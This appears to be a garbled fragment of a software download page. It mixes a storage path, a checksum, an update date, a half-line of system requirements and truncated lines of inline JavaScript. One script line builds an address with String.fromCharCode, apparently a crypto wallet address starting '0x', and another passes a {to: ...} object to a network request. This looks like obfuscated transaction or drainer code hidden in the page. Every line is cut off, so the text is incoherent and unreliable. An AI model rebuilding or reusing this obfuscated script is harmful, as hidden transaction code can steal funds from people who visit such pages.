
🛡️ Checksum: 9fe1f2e79b6
⏰ Updated on: 2026-06-18
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz dual-core require